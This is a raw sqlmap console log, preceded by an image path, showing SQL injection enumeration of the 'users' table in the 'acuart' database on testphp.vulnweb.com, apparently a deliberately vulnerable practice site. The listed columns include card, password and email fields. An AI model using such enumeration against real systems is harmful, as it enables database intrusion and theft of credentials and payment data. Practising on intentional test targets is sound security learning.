 [10:41:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[10:41:50] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[10:41:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[10:41:51] [WARNING] your sqlmap version is outdated
[*] ending @ 10:41:51 /2022-11-05/